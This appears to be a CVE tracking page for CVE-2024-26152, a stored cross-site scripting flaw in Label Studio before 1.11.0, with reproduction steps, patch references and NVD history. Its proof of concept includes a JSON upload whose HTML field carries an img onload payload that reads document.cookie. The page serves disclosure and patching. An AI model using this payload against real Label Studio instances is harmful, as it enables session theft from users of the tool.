### Summary



On all Label Studio versions prior to 1.11.0, data imported via file upload feature is not properly sanitized prior to being rendered within a [`Choices`](https://labelstud.io/tags/choices) or [`Labels`](https://labelstud.io/tags/labels) tag, resulting in an XSS vulnerability.

### Details

Need permission to use the "data import" function. This was reproduced on Label Studio 1.10.1.

### PoC



1. Create a project.







2. Upload a file containing the payload using the "Upload Files" function.

The following are the contents of the files used in the PoC

```

{

"data": {

"prompt": "labelstudio universe image",

"images": [

{

"value": "id123#0",

"style": "margin: 5px",

"html": "<img width='400' src='https://labelstud.io/_astro/images-tab.64279c16_ZaBSvC.avif' onload=alert(document.cookie)>"

}

]

}

}

```



3. Select the text-to-image generation labeling template of Ranking and scoring

4. Select a task

5. Check that the script is running

### Impact

Malicious scripts can be injected into the code, and when linked with vulnerabilities such as CSRF, it can cause even greater damage. In particular, It can become a source of further attacks, especially when linked to social engineering.

References

Configurations

History

16 May 2025, 14:18

| Type | Values Removed | Values Added |

|---|---|---|

| References | () https://github.com/HumanSignal/label-studio/commit/5df9ae3828b98652e9fa290a19f4deedf51ef6c8 - Patch | |

| References | () https://github.com/HumanSignal/label-studio/pull/5232 - Patch | |

| References | () https://github.com/HumanSignal/label-studio/releases/tag/1.11.0 - Release Notes | |

| References | () https://github.com/HumanSignal/label-studio/security/advisories/GHSA-6xv9-957j-qfhg - Exploit, Vendor Advisory | |

| First Time |

Humansignal label Studio

Humansignal |

|

| CPE | cpe:2.3:a:humansignal:label_studio:*:*:*:*:*:*:*:* |

21 Nov 2024, 09:02

| Type | Values Removed | Values Added |

|---|---|---|

| Summary |

|

|

| References | () https://github.com/HumanSignal/label-studio/commit/5df9ae3828b98652e9fa290a19f4deedf51ef6c8 - | |

| References | () https://github.com/HumanSignal/label-studio/pull/5232 - | |

| References | () https://github.com/HumanSignal/label-studio/releases/tag/1.11.0 - | |

| References | () https://github.com/HumanSignal/label-studio/security/advisories/GHSA-6xv9-957j-qfhg - |

22 Feb 2024, 22:15

| Type | Values Removed | Values Added |

|---|---|---|

| New CVE |

Information

Published : 2024-02-22 22:15

Updated : 2025-05-16 14:18

NVD link : CVE-2024-26152

Mitre link : CVE-2024-26152

CVE.ORG link : CVE-2024-26152

JSON object : View

Products Affected

humansignal

- label_studio

CWE

CWE-79

Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')